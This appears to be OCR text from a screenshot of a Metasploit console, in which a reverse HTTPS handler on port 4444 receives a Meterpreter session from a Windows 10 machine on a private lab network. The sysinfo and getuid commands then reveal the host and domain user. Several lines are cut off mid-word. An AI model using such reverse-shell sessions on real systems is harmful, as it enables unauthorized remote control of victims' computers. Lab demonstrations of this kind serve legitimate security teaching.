 msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Starting the payload handler...
[*] 192.168.138.129:49514 (UUID: 768c194ae1a5d4a9/x86=1/window
g Native payload ...
[*] Meterpreter session 1 opened (192.168.138.150:4444 -> 192.
03:52:36 -0500
meterpreter > sysinfo
Computer : PC1
OS : Windows 10 (Build 10240).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : FOO
Logged On Users : 5
Meterpreter : x86/win32
meterpreter > getuid
Server username: FOO\bobs
meterpreter >